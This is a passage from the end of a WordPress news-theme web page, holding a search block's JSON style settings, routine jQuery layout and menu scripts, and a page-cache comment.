","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_limit":"2","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"702","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#fbb03b","results_msg_color_h":"#000000","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_weight":"700","f_title_font_line_height":"1.2","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","cat_txt":"#000000","cat_txt_hover":"#fbb03b","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#fbb03b","modules_on_row":"50%","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMTVweCJ9","art_title":"0","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#aaaaaa","f_cat_font_family":"702","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNXB4IiwibGFuZHNjYXBlIjoiMjBweCJ9","results_padding":"eyJhbGwiOiIwIDI1cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","input_border_color":"#eaeaea","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Search","toggle_txt_space":"6","f_toggle_txt_font_family":"702","f_toggle_txt_font_weight":"500","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#fbb03b","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"500","f_placeholder_font_weight":"500","btn_text":"Go","f_results_msg_font_weight":"500","f_meta_font_family":"702","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#aaaaaa","ex_txt":"#aaaaaa","btn_bg":"#fbb03b","toggle_horiz_align":"content-horiz-left","f_toggle_txt_font_line_height":"1.4","f_ex_font_weight":"400","meta_info_horiz":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCJ9","form_border":"0","mc1_el":"20","mc1_tl":"20","f_btn_font_family":"702","f_btn_font_transform":"uppercase","meta_info_border_size":"eyJwb3J0cmFpdCI6IjAgMXB4IDFweCAxcHgiLCJhbGwiOiIwIDFweCAxcHggMXB4In0=","results_border":"0","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_68');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '2';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_76'),
                        blockClass = '.tdi_76',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_134';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-19 19:47:06 -->